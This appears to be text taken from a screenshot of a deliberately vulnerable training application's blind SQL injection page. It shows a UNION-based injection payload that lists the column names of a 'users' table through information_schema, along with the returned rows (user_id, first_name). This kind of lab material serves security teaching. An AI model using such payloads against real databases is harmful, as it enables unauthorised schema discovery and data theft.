 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select 1,(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id
ID: 1' union select 1,(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: first_name